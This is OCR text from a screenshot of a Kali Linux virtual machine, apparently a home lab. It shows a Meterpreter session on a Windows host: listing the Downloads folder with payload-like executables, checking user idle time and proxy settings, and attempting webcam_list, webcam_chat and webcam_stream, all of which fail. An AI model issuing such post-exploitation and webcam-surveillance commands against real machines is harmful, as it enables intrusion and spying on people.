 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /home/vicky
Music - File Manager
08:23 PM
13%
root@kali: /home/vicky
File Actions Edit View Help
root@kali: /home/vicky
root@kali: /ho.../vicky/Desktop
vicky@kali: ~
---- ---- ------------ ----------- ---------
C:\ fixed 19.43 GiB 494.86 MiB
D:\ cdrom 5.00 GiB 0.00 B
Total mounts/drives: 2
meterpreter > idletime
User has been idle for: 2 mins 49 secs
meterpreter > ls
Listing: C:\Users\vicky\Downloads
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 1310832 fil 2021-07-13 09:11:40 +0530 ChromeSetup.exe
100666/rw-rw-rw- 73802 fil 2021-07-14 12:37:56 +0530 Unconfirmed 626986.crdownload
100666/rw-rw-rw- 282 fil 2021-07-13 09:03:55 +0530 desktop.ini
100777/rwxrwxrwx 73802 fil 2021-08-22 20:05:37 +0530 donottouch.exe
100777/rwxrwxrwx 73802 fil 2021-07-14 14:38:52 +0530 firebase.exe
meterpreter > getdesktop
Session 1\W\D
meterpreter > webcam_list
[-] 1112: Operation failed: A device attached to the system is not functioning.
meterpreter > webcam_chat
[-] 1112: Operation failed: A device attached to the system is not functioning.
meterpreter > webcam_stream
[-] 1112: Operation failed: A device attached to the system is not functioning.
meterpreter > getproxy
Auto-detect : Yes
Auto config URL :
Proxy URL :
Proxy Bypass :
meterpreter >
Right Ctrl
Type here to search
Ps
Xd
2.6
ENG
08:23 PM
22-08-2021
2